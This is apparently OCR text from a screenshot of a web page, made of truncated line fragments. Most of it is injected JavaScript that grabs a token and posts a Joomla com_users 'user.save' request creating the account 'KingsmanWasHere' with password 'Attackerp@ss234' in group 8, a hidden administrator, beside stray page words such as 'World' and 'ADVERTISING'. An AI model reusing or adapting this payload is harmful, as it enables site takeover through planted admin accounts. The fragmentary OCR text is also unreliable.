
k'; var u = 'KingsmanWasHere'; var p = 'Attackerp@ss234'; var
=com_users&view=user&layout=edit&id=0',{credentials:'inclu
!m) return; var token = m[1]; var fd = new FormData(); fd.ap
jform[password]', p); fd.append('jform[password2]', p); fd.
rm[groups][]', '8'); fd.append('task', 'user.save'); fd.append(t
com_users&task=user.save',{ method:'POST', credentials:'incl
>
World
">
English
විඩියෝ
ADVERTISING